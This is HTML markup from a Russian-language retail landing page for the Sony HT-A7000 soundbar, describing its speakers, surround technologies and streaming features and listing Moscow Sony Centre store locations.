			  <img class="img-responsive img-item" src="https://www.sony.ru/image/c3c7ee2d7a6708133096e92459493a4f?fmt=png-alpha&scl=1">
			  </div>
          </div>
        </div>
		</div>
      </div>
    </div>
	
	
	
	
<div class="action-block action-block--03">
      <div class="container container--wr-mv">
		  <div class="action-block__cols row align-middle">
		<div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="image-block rel">
                <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/a884f327f5bb8ca586e7ac6fbc66a54c?fmt=png-alpha&wid=720">
              </div>
          </div></div>
		  <div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <div class="h23">Окружающий звук — это просто </div>
			  <p style="font-size: 16px; line-height: 22px;">Уникальная технология цифровой обработки звукового поля от Sony виртуально воспроизводит поле окружающего звука, и вы слышите звук с обеих сторон, используя только фронтальный динамик. Вы получаете насыщенный, как в кинотеатре, окружающий звук, не загромождая пространство.</p>
			  <img class="img-responsive img-item" src="https://www.sony.ru/image/d8d4432e54692867285854c4458219da?fmt=png-alpha&scl=1">
			  </div>
          </div>
        </div>
		</div>
      </div>
    </div>	



</div>







<div class="cr3 container-justify" style="background-color: F1F5f9; padding-bottom: 5%;">


<div class="container container--wr-mv">
		  <div class="action-block__cols row">
		  <div class="col">
		  </div>
		  <div class="col-xs-8 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-center">
			  <div class="h23">Посмотрите наше виртуальное объемное видео</div>
			  <p style="font-size: 16px; line-height: 22px;">Хотите испытать звук с эффектом погружения от HT-A7000 на любимом устройстве? Мы рекомендуем надеть наушники, чтобы получить захватывающие впечатления от виртуального объемного звука.</p>
			  </div>
          </div>
        </div>
		<div class="col">
		  </div>
		</div>
      </div>



<div class="container-lg">
  <div class="row align-middle">
    <div class="col-lg-12 text-center cr022">
      <video class="videoinfo" controls="controls" poster="img/2-0.gif">
   <source src="img/2-0.mp4" type='video/ogg; codecs="theora, vorbis"'>
   <source src="img/2-0.mp4" type='video/mp4; codecs="avc1.42E01E, mp4a.40.2"'>
   <source src="img/2-0.mp4" type='video/webm; codecs="vp8, vorbis"'>
   <video>
    </div>
	<div class="col-lg-12 text-center cr">
      <video class="videoinfo" controls="controls" poster="img/2-0.gif">
   <source src="img/2-0.mp4" type='video/ogg; codecs="theora, vorbis"'>
   <source src="img/2-0.mp4" type='video/mp4; codecs="avc1.42E01E, mp4a.40.2"'>
   <source src="img/2-0.mp4" type='video/webm; codecs="vp8, vorbis"'>
   <video>
    </div>
  </div>
</div>


</div>






<div class="cr3 container-justify" style="background-color: F1F5f9;">


<div class="container container--wr-mv">
		  <div class="action-block__cols row">
		  <div class="col">
		  </div>
		  <div class="col-xs-8 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-center">
			  <div class="h23">Современные динамики</div>
			  <p style="font-size: 16px; line-height: 22px;">Расслабьтесь и наслаждайтесь заполняющей все пространство акустикой: два вертикально направленных динамика передают звук над головой, два высокочастотных и пять фронтальных расширяют объемный звук, а сабвуфер обеспечивает глубокие басы. </p>
			  </div>
          </div>
        </div>
		<div class="col">
		  </div>
		</div>
      </div>
	<div class="container-lg">
  <div class="row align-middle">
    <div class="col-lg-12 text-center">
      <img src="https://www.sony.ru/image/f1e65db4a8e1ef29bdc9908f3e5d79c2?fmt=png-alpha&wid=1440" alt="" class="img-responsive img-center img-bg">
    </div>
  </div>
</div>






<div class="action-block action-block--03">
      <div class="container container--wr-mv">
		  <div class="action-block__cols row">
		  <div class="col-xs-6 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/c2c63c93526072d185787afe93cbe0ff?fmt=png-alpha&wid=600">
			  <div style="font-size: 18px; color: #1f1f1f; font-weight: 800;">Вертикально направленные динамики</div>
			  <p style="font-size: 16px; line-height: 22px;">Отражение звука от потолка обеспечивает объемный звук над головой. А сочетание с технологией Vertical Surround Engine создает еще более атмосферный звук над головой.</p>
			  </div>
          </div>
        </div>
		 <div class="col-xs-6 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/6f3885cc3d74fde05486f3ea1d8163fb?fmt=png-alpha&wid=600">
			  <div style="font-size: 18px; color: #1f1f1f; font-weight: 800;">Высокочастотные динамики</div>
			  <p style="font-size: 16px; line-height: 22px;">Отражение звука от стен и расширение объемного звука позволяет почувствовать эффект полного погружения, выходящий за рамки вашего телевизора. Сочетается с технологией S-Force PRO Front Surround, чтобы сделать звук еще объемнее.</p>
			  </div>
          </div>
        </div>
		</div>
      </div>
    </div>






<div class="action-block action-block--03">
      <div class="container container--wr-mv">
		  <div class="action-block__cols row">
		  <div class="col-xs-6 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/ee6521bf164a05427e640bb251b2e214?fmt=png-alpha&wid=600">
			  <div style="font-size: 18px; color: #1f1f1f; font-weight: 800;">Встроенный сдвоенный сабвуфер</div>
			  <p style="font-size: 16px; line-height: 22px;">Высокое звуковое давление обеспечивает воспроизведение четких и глубоких басов. Этот эффект реализован благодаря увеличению площади диффузора и размера сабвуфера (X-Balanced Speaker Unit).</p>
			  </div>
          </div>
        </div>
		 <div class="col-xs-6 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/0f3f997235c995fd89732a2caff88eca?fmt=png-alpha&wid=600">
			  <div style="font-size: 18px; color: #1f1f1f; font-weight: 800;">Пять фронтальных динамиков</div>
			  <p style="font-size: 16px; line-height: 22px;">Динамик X-Balanced Speaker Unit обеспечивает высокое качество звука с меньшим количеством искажений и высокой четкостью вокала.</p>
			  </div>
          </div>
        </div>
		</div>
      </div>
    </div>






<div class="action-block action-block--03">
      <div class="container container--wr-mv">
		  <div class="action-block__cols row align-middle">
		<div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="image-block rel">
                <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/00f27ae2858ed5ef88f1890f8c72333a?fmt=png-alpha&wid=720">
              </div>
          </div></div>
		  <div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <div class="h23">Динамик X-Balanced</div>
			  <p style="font-size: 16px; line-height: 22px;">X-Balanced Speaker Unit оснащен вертикально направленными динамиками, встроенным сабвуфером и фронтальным динамиком. Благодаря уникальной прямоугольной форме этих динамиков увеличивается площадь диффузора и звучание басов становится более насыщенным. Кроме того, подавляются вибрации динамика, сохраняется звуковое давление и обеспечивается четкость вокала с меньшим количеством искажений.</p>
			  </div>
          </div>
        </div>
		</div>
      </div>
    </div>	








<div class="container container--wr-mv">
		  <div class="action-block__cols row">
		  <div class="col">
		  </div>
		  <div class="col-xs-8 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-center">
			  <div class="h23">Погрузитесь в великолепное качество музыки</div>
			  <p style="font-size: 16px; line-height: 22px;">Наслаждайтесь музыкой в том виде, в котором она была задумана, с аудио высокого разрешения для кристально чистой передачи звука. А технология 360 Reality Audio создает эффект полного погружения — будто вы на концерте или в студии звукозаписи. Музыка оживает как никогда прежде с HT-A7000.</p>
			  </div>
          </div>
        </div>
		<div class="col">
		  </div>
		</div>
      </div>
	<div class="container-lg">
  <div class="row align-middle">
    <div class="col-lg-12 text-center">
      <img src="https://www.sony.ru/image/cbd51d93290eb3b66e6be1a10436bdc1?fmt=png-alpha&scl=1" alt="" class="img-responsive img-center img-bg">
    </div>
  </div>
</div>








<div class="action-block action-block--03">
      <div class="container container--wr-mv">
		  <div class="action-block__cols row align-middle">
		<div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="image-block rel">
                <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/4583da098a50aad243330e373ffe9852?fmt=png-alpha&wid=720">
              </div>
          </div></div>
		  <div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <div class="h23">Воспроизведение файлов со сжатыми данными</div>
			  <p style="font-size: 16px; line-height: 22px;">Технология улучшения цифрового звука DSEE Extreme™ с помощью искусственного интеллекта Edge-AI повышает разрешение сжатых музыкальных файлов в реальном времени. Она динамично распознает музыкальные инструменты, жанры и элементы композиции, например вокал и интерлюдии, а также восстанавливает в высоком частотном диапазоне детали, утраченные при сжатии, что обеспечивает богатое и естественное звучание.</p>
			  <img class="img-responsive img-item" src="https://www.sony.ru/image/e0d687b702c1851f13c1747018a84e1d?fmt=png-alpha&scl=1">
			  </div>
          </div>
        </div>
		</div>
      </div>
    </div>	





<div class="container container--wr-mv">
		  <div class="action-block__cols row">
		  <div class="col">
		  </div>
		  <div class="col-xs-8 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-center">
			  <div class="h23">Реалистичное звучание фильмов и игр</div>
			  <p style="font-size: 16px; line-height: 22px;">Любуйтесь яркими видами, наполненными цветом и глубиной реальной жизни. Саундбар HT-A7000 сохраняет исходное качество изображения, чтобы вы могли полностью погрузиться в фильмы. HT-A7000 поддерживает новейшие форматы, а значит игры станут гораздо более реалистичными и захватывающими.
</p>
			  </div>
          </div>
        </div>
		<div class="col">
		  </div>
		</div>
      </div>
	<div class="container-lg">
  <div class="row align-middle">
    <div class="col-lg-12 text-center">
      <img src="https://www.sony.ru/image/5fefb8ab0271fa686b493caf68b19f2e?fmt=png-alpha&scl=1" alt="" class="img-responsive img-center img-bg">
    </div>
  </div>
</div>






<div class="action-block action-block--03">
      <div class="container container--wr-mv">
		  <div class="action-block__cols row align-middle">
		<div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="image-block rel">
                <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/d2249a56005aa65326925786c4bcb9eb?fmt=png-alpha&wid=720">
              </div>
          </div></div>
		  <div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <div class="h23">Новые впечатления от игры и просмотра фильмов</div>
			  <p style="font-size: 16px; line-height: 22px;">Весной 2022 года выйдет обновление ПО с функцией автоматической калибровки HDR и автоопределения режима изображения при подключении BRAVIA XR™ к PlayStation®534, которые помогут сильнее погрузиться в происходящее на экране.</p>
			  </div>
          </div>
        </div>
		</div>
      </div>
    </div>







<div class="container container--wr-mv">
		  <div class="action-block__cols row">
		  <div class="col">
		  </div>
		  <div class="col-xs-8 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-center">
			  <div class="h23">Полный эффект погружения с дополнительным сабвуфером и тыловой акустической системой</div>
			  <p style="font-size: 16px; line-height: 22px;">Для получения более глубоких басов добавьте дополнительный беспроводной сабвуфер. Два типа сабвуферов позволяют встроенному в HT-A7000 обрабатывать басы и вокал, тогда как дополнительный фокусируется на звуках низкого диапазона. Для большего кинематографического восторга добавьте звука у себя за спиной — с дополнительными беспроводыми тыловыми динамиками SA-RS3S.
</p>
			  </div>
          </div>
        </div>
		<div class="col">
		  </div>
		</div>
      </div>
	<div class="container-lg">
  <div class="row align-middle">
    <div class="col-lg-12 text-center">
      <img src="https://www.sony.ru/image/697e1ee3a1df01a6bde8c33a071b3d90?fmt=png-alpha&wid=1440" alt="" class="img-responsive img-center img-bg">
    </div>
  </div>
</div>





<div class="action-block action-block--03">
      <div class="container container--wr-mv">
		  <div class="action-block__cols row align-middle">
		<div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="image-block rel">
                <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/fa99ddec4da2bebf7d287f2ea97455bb?fmt=png-alpha&wid=720">
              </div>
          </div></div>
		  <div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <div class="h23">Оптимизация звукового поля</div>
			  <p style="font-size: 16px; line-height: 22px;">Нет необходимости точно размещать динамики. Саундбар HT-A7000 со встроенным микрофоном все сделает за вас — определит расстояние до каждого динамика по вертикали и горизонтали и оптимизирует звук для вашего помещения. HT-A7000 позволяет насладиться результатом оптимизации звукового поля независимо от наличия дополнительных динамиков. Активация в исходных параметрах или в главном меню.</p>
			  </div>
          </div>
        </div>
		</div>
      </div>
    </div>





</div>






<div class="cr3 container-justify" style="background-color: #F1F5f9; padding-top: 5%; padding-bottom: 5%;">


<div class="container container--wr-mv">
		  <div class="action-block__cols row">
		  <div class="col">
		  </div>
		  <div class="col-xs-8 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-center">
			  <div class="h23">Лучше всего сочетается с телевизорами</div>
			  <p style="font-size: 16px; line-height: 22px;">В паре с телевизорами BRAVIA ™ HT-A7000 обеспечивает непревзойденное погружение в аудиовизуальную среду с нашим лучшим качеством изображения и звука. Это идеальный саундбар для телевизоров BRAVIA. </p>
			  </div>
          </div>
        </div>
		<div class="col">
		  </div>
		</div>
      </div>




<div class="action-block action-block--03">
      <div class="container container--wr-mv">
		  <div class="action-block__cols row align-middle">
		<div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="image-block rel">
                <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/aaac2133c3f59781fe4983d99526289b?fmt=png-alpha&wid=720">
              </div>
          </div></div>
		  <div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <div class="h23">Еще больший эффект погружения с технологией Acoustic Center Sync</div>
			  <p style="font-size: 16px; line-height: 22px;">При подключении к телевизору BRAVIA, оснащенного технологией Acoustic Center Sync, с помощью входящего в комплект кабеля, саундбар и телевизор становятся центральной акустической системой в системе домашнего кинотеатра. Таким образом звук точно синхронизируется с происходящим на экране, обеспечивая эффект полного погружения.</p>
			  </div>
          </div>
        </div>
		</div>
      </div>
    </div>






<div class="action-block action-block--03">
      <div class="container container--wr-mv">
		  <div class="action-block__cols row align-middle">
		  <div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <div class="h23">Звук идеально совпадает с действием на экране</div>
			  <p style="font-size: 16px; line-height: 22px;">Когда вы слушаете диалог, технология Acoustic Center Sync обеспечивает передачу звука именно с того места на экране, где находится персонаж. Благодаря точному совпадению звука и изображения впечатления от просмотра будут еще ярче. </p>
			  </div>
          </div>
        </div>
		<div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="image-block rel">
                <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/c86f18655bc88f30ef40a76931d38f00?fmt=png-alpha&wid=720">
              </div>
          </div></div>
		</div>
      </div>
    </div>






<div class="action-block action-block--03">
      <div class="container container--wr-mv">
		  <div class="action-block__cols row">
		  <div class="col-xs-6 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/cb7943913b55841fa4b4c93e8d1948cb?fmt=png-alpha&wid=600">
			  <div style="font-size: 18px; color: #1f1f1f; font-weight: 800;">Простое управление с телевизоров BRAVIA</div>
			  <p style="font-size: 16px; line-height: 22px;">Благодаря встроенному пользовательскому интерфейсу настройки саундбара автоматически появляются в меню быстрых настроек (Quick Settings) телевизоров BRAVIA, позволяя легко управлять режимами звука, звуковым полем и громкостью.</p>
			  </div>
          </div>
        </div>
		 <div class="col-xs-6 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/e08cc2a3657b47d4a192625174fc768e?fmt=png-alpha&wid=600">
			  <div style="font-size: 18px; color: #1f1f1f; font-weight: 800;">Положение саундбара</div>
			  <p style="font-size: 16px; line-height: 22px;">Если ваш телевизор BRAVIA оснащен многопозиционной подставкой, то можно изменить ее положение и скрыть HT-A7000 за экраном для более аккуратного вида. </p>
			  </div>
          </div>
        </div>
		</div>
      </div>
    </div>





</div> 






<div class="container container--wr-mv">
		  <div class="action-block__cols row">
		  <div class="col">
		  </div>
		  <div class="col-xs-8 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-center">
			  <div class="h23">Всенаправленная блочная конструкция</div>
			  <p style="font-size: 16px; line-height: 22px;">Саундбар HT-A7000 и дополнительные динамики созданы в единой концепции всенаправленного распространения звука. Дизайн HT-A7000 идеально сочетается с дополнительными динамиками. Форма монолитного блока с закругленными краями обеспечивает широкое рассеивание звука, а комбинация разных текстур материалов — сходство с интерьером любой гостиной.</p>
			  </div>
          </div>
        </div>
		<div class="col">
		  </div>
		</div>
      </div>
	<div class="container-lg">
  <div class="row align-middle">
    <div class="col-lg-12 text-center">
      <img src="https://www.sony.ru/image/0f2b399ab62e5cf2ed41024a0c1b704d?fmt=png-alpha&wid=1440" alt="" class="img-responsive img-center img-bg">
    </div>
  </div>
</div>





<div class="action-block action-block--03">
      <div class="container container--wr-mv">
		  <div class="action-block__cols row align-middle">
		  <div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <div class="h23">Наслаждайтесь музыкой всей семьей </div>
			  <p style="font-size: 16px; line-height: 22px;">Легко входите в музыкальные сервисы, такие как Spotify, и воспроизводите в потоковом режиме все свои любимые альбомы и списки воспроизведения с помощью технологий Chromecast или Apple AirPlay 2. Зовите своих родных и начинайте вечеринку. </p>
			  </div>
          </div>
        </div>
		<div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="image-block rel">
                <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/8ec862faa88271ab5fafdb5a1833195d?fmt=png-alpha&wid=720">
              </div>
          </div></div>
		</div>
      </div>
    </div>






<div class="action-block action-block--03">
      <div class="container container--wr-mv">
		  <div class="action-block__cols row">
		  <div class="col-xs-6 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/cd1121daca7befda8fab51372600ad29?fmt=png-alpha&wid=600">
			  <div style="font-size: 18px; color: #1f1f1f; font-weight: 800;">Подключение по Bluetooth®</div>
			  <p style="font-size: 16px; line-height: 22px;">Транслируйте музыку со своего смартфона, планшета или ноутбука по беспроводному соединению Bluetooth®. </p>
			  </div>
          </div>
        </div>
		 <div class="col-xs-6 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/3a2baa7672dfec6554ce783e42369b4c?fmt=png-alpha&wid=600">
			  <div style="font-size: 18px; color: #1f1f1f; font-weight: 800;">Потоковая передача по Wi-Fi</div>
			  <p style="font-size: 16px; line-height: 22px;">Подключитесь к Интернету с помощью встроенного модуля Wi-Fi и воспроизводите в потоковом режиме музыку с устройств в домашней сети.</p>
			  </div>
          </div>
        </div>
		</div>
      </div>
    </div>	






<div class="action-block action-block--03">
      <div class="container container--wr-mv">
		  <div class="action-block__cols row">
		  <div class="col-xs-4 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/7a9add2338ab872aa4361fd8f5953396?fmt=png-alpha&wid=400">
			  <div style="font-size: 18px; color: #1f1f1f; font-weight: 800;">Spotify Connect™</div>
			  <p style="font-size: 16px; line-height: 22px;">Подключайтесь к Spotify непосредственно через динамик и установите приложение Spotify Connect™ на свое устройство, чтобы управлять воспроизведением дистанционно.</p>
			  </div>
          </div>
        </div>
		 <div class="col-xs-4 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/b1261b028ae6fe009256ef58a0d64c8e?fmt=png-alpha&wid=400">
			  <div style="font-size: 18px; color: #1f1f1f; font-weight: 800;">С поддержкой Chromecast</div>
			  <p style="font-size: 16px; line-height: 22px;">Передавайте на аудиоустройство музыку, онлайн-радио и подкасты со смартфона, планшета или ноутбука: для этого нужно всего лишь нажать кнопку трансляции.</p>
			  </div>
          </div>
        </div>
		<div class="col-xs-4 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/b485b210a9c4a033ffe345b8f6a9c39c?fmt=png-alpha&wid=400">
			  <div style="font-size: 18px; color: #1f1f1f; font-weight: 800;">Apple AirPlay 2</div>
			  <p style="font-size: 16px; line-height: 22px;">Слушайте любимую музыку и не только, подключив саундбар к устройству Apple. Всего одним касанием.</p>
			  </div>
          </div>
        </div>
		</div>
      </div>
    </div>	





<div class="container container--wr-mv">
		  <div class="action-block__cols row">
		  <div class="col">
		  </div>
		  <div class="col-xs-8 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-center">
			  <div class="h23">Все, что вы любите, с полным эффектом погружения</div>
			  <p style="font-size: 16px; line-height: 22px;">Интеллектуальный алгоритм делает обычные окружающие саундтреки и даже стереозвук невероятно объемными, добавляя звук над головой и обеспечивая эффект полного погружения. Просто нажмите кнопку Immersive AE на пульте.</p>
			  </div>
          </div>
        </div>
		<div class="col">
		  </div>
		</div>
      </div>





<div class="action-block action-block--03">
      <div class="container container--wr-mv">
		  <div class="action-block__cols row">
		  <div class="col-xs-6 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/3ca4326d6a3025ca2fb7ea2e6a7fb6fe?fmt=png-alpha&wid=600">
			  <div style="font-size: 18px; color: #1f1f1f; font-weight: 800;">Улучшение звучания выключено</div>
			  </div>
          </div>
        </div>
		 <div class="col-xs-6 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/c148814ff8b55631c02a7398e62f654d?fmt=png-alpha&wid=600">
			  <div style="font-size: 18px; color: #1f1f1f; font-weight: 800;">Улучшение звучания включено</div>
			  </div>
          </div>
        </div>
		</div>
      </div>
    </div>	





<div class="action-block action-block--03">
      <div class="container container--wr-mv">
		  <div class="action-block__cols row align-middle">
		  <div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="image-block rel">
                <img class="img-responsive img-center img-item" src="https://www.sony.ru/image/4d2ad3512a0c57408051f464fe01b82b?fmt=png-alpha&wid=720">
              </div>
          </div></div>
		  <div class="col-xs-6 col-item">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-left">
			  <div class="h23">Голосовое управление</div>
			  <p style="font-size: 16px; line-height: 22px;">Саундбар совместим с устройствами с поддержкой Google Assistant, Chromecast built-in и Amazon Alexa. Просто подключите саундбар HT-A7000 к группе динамиков через приложение Google Home и используйте голосовые команды, чтобы воспроизводить музыку, регулировать громкость и многое другое.</p>
			  <img class="img-responsive img-item" src="https://www.sony.ru/image/50fb4e3925fc1e38fb3717b4b200eb9a?fmt=png-alpha&scl=1">
			  </div>
          </div>
        </div>
		</div>
      </div>
    </div>





<div class="container container--wr-mv">
		  <div class="action-block__cols row">
		  <div class="col">
		  </div>
		  <div class="col-xs-8 col-item" style="margin-top: 2%;">
            <div class="col-item__in">
              <div class="mt0 action-block__title text-center">
			  <div class="h23">Быстрая настройка </div>
			  <p style="font-size: 16px; line-height: 22px;">HT-A7000 не требует сложной настройки. Просто вставьте вилку в розетку, подключите к телевизору с помощью кабеля HDMI eARC и включите. Чтобы получить великолепные впечатления от объемного звука, вам доступны все способы подключения: USB, оптические и аналоговые аудиоразъемы, входы и выходы HDMI (eARC), выход S-CENTER для совместимых моделей телевизоров BRAVIA.</p>
			  </div>
          </div>
        </div>
		<div class="col">
		  </div>
		</div>
      </div>
	<div class="container-lg">
  <div class="row align-middle">
    <div class="col-lg-12 text-center">
      <img src="https://www.sony.ru/image/1414300d9f2246d43ca52c94e12cedfd?fmt=png-alpha&wid=1440" alt="" class="img-responsive img-center img-bg">
    </div>
  </div>
</div>





</div>




  

	 


<div class="action-block action-block--03" style="background-color: #ffffff">
      <div class="container container--wr-mv">
	  <div class="action-block__cols row" style="padding: 2%;">
	  <br><br>
	  <h1>ТЕХНИЧЕСКИЕ ХАРАКТЕРИСТИКИ И ФУНКЦИИ</h1>
	  <hr/><br><br>
	  <p style="font-size: 16px; line-height: 22px;">Откройте для себя совершенно новый уровень объемного звука HT-A7000 окутывает вас естественным 7.1.2-канальным окружающим звуком с помощью нескольких динамиков, а также технологий S-Force PRO Front Surround и Vertical Surround Engine. Почувствуйте звук над головой и вокруг себя.</p>
	  </div>
        <div class="action-block__cols row">
          <div class="col-xs-6 col-item" style="padding: 2%;">
            <div class="col-item__in align-middle">
             <p style="padding: 3%; font-size: 16px; line-height: 22px;">Технологии S-Force PRO Front Surround и Vertical Surround Engine обеспечивают воспроизведение многомерного звука</p>
			 <hr class="delimeter" />	
			 <p style="padding: 3%; font-size: 16px; line-height: 22px;">Технология Immersive Audio Enhancement позволяет слышать обычные окружающие саундтреки и даже стереозвук еще и над головой</p>
			 <hr class="delimeter" />
			 <p style="padding: 3%; font-size: 16px; line-height: 22px;">Вертикально направленные, высокочастотные, пять фронтальных динамиков и встроенный сабвуфер обеспечивают полное погружение в просмотр фильма</p>
			 <hr class="delimeter" />
			 <p style="padding: 3%; font-size: 16px; line-height: 22px;">Оптимизация звукового поля для простоты настройки</p>
			 <hr class="delimeter" />
			 <p style="padding: 3%; font-size: 16px; line-height: 22px;">Беспроводное подключение для потоковой передачи музыки</p>
            </div>
          </div>
		  <div class="col-xs-6 col-item">
            <div class="col-item__in text-center" style="background-color: #f1f5f9; padding: 15%;">
             <img class="img-responsive img-center img-item text-center" src="https://www.sony.ru/image/4af324073fcf12c77b568bdf35092b5e?fmt=png-alpha&wid=240">   			
            </div>
          </div>
        </div>
		<div class="action-block__cols row" style="padding: 2%;">
	   <div class="col-xs-4 col-item">
	   </div>
	   <div class="col-xs-4 col-item text-center">
	    <a class="btn btn-primary btn-lg" href="https://avcentre.ru/products/ht-a7000/?pagehta7000=funk#7" role="button" style="font-size: 15px; padding: 10px 25px 10px 25px;">Все характеристики</a>
	   </div>
	   <div class="col-xs-4 col-item">
	   </div>
	  </div>
      </div><br><br><br>
    </div>



	
	
	</div>  
		
		 
	  </div>
	
	 
  
<div class="bottom-about">
<div class="container-fluid">
<div class="container-lg">
<div class="row">
<div class="col-lg-4 text-center about-col">
<img src="https://opt-952471.ssl.1c-bitrix-cdn.ru/bitrix/templates/main_page/images/shipping.png?14778663935347" class="img-responsive about-img"><br><br>
<span class="about-title">Быстрая доставка</span><br><br>
<p>Бесплатно по Москве<br>при сумме покупки от 5 000 <span class="ruble">p</span></p>
</div>
<div class="col-lg-4 text-center about-col">
<img src="https://opt-952471.ssl.1c-bitrix-cdn.ru/bitrix/templates/main_page/images/locked.png?14778670714484" class="img-responsive about-img"><br><br>
<span class="about-title">Надежная гарантия</span><br><br>
<p>На все товары Sony Centre<br>распространяется официальная<br>гарантия производителя</p>
</div>
<div class="col-lg-4 text-center about-col">
<img src="https://opt-952471.ssl.1c-bitrix-cdn.ru/bitrix/templates/main_page/images/support.png?14778673364558" class="img-responsive about-img"><br><br>
<span class="about-title">Всегда поможем</span><br><br>
<p>Специалисты Sony Centre всегда<br>помогут в выборе товара</p>
</div>
</div>
</div>
</div>
</div>


<div class="shops-map">
<iframe src="https://yandex.ru/map-widget/v1/?um=constructor%3Afd0a604b877f6ec0d63df250b8d28f3e57b3a5a9308a2261a6787d9f335823ab&amp;source=constructor" width="100%" height="400" frameborder="0"></iframe>
</div>


<div class="container-fluid shops">
		<div class="container-lg">
			<div class="row">
			<div class="col">
			</div>
				<div class="col-lg-4 shop-shop-1">
					<div class="shop-name">
 <span class="badge badge-danger">1</span>&nbsp;&nbsp;Sony Centre ТЦ «МЕГА Тёплый Стан»
					</div>
					<p>
						 пн-вс 10:00 - 23:00
					</p>
					<p class="shop-adr">
						 Московская обл., Калужское шоссе,<br>
						 41-й км МКАД, 1 этаж, пав. 9074
					</p>
					<h6>+7 (495) 229-39-99 д.26</h6>
					<p>
					</p>
 <a class="btn btn-block shop-call" href="tel:+74952293999p26">Позвонить в магазин</a>
				</div>
				<div class="col-lg-4 shop-shop-1">
					<div class="shop-name">
 <span class="badge badge-danger">2</span>&nbsp;&nbsp;Sony Centre ТЦ «Афимолл Сити»
					</div>
					<p>
						 пн-вс 10:00 - 22:00
					</p>
					<p class="shop-adr">
						 м. Международная<br>
						 Пресненская наб., 2, пав. D24а<br>
					</p>
					<h6>+7 (495) 229-39-99 д.25</h6>
					<p>
					</p>
 <a class="btn btn-block shop-call" href="tel:+74952293999p25">Позвонить в магазин</a>
				</div>
				<div class="col">
			</div>
			</div>
			<div class="row">
			<div class="col">
			</div>
<div class="col-lg-4 shop-shop shop-shop-2">
					<div class="shop-name">
 <span class="badge badge-danger">3</span>&nbsp;&nbsp;Sony Centre ТРЦ «Авиапарк»
					</div>
					<p>
						 пн-вс 10:00 - 22:00
					</p>
					<p class="shop-adr">
						 м. Полежаевская<br>
						 Ходынский бульвар, 4, пом. №1126<br>
					</p>
					<h6>+7 (495) 229-39-99 д.77</h6>
					<p>
					</p>
 <a class="btn btn-block shop-call" href="tel:+74952293999p77">Позвонить в магазин</a>
				</div>
				<div class="col-lg-4 shop-shop-1">
					<div class="shop-name">
 <span class="badge badge-danger">4</span>&nbsp;&nbsp;Sony Centre ТЦ «МЕГА Белая Дача»
					</div>
					<p>
						 пн-вс 10:00 - 22:00
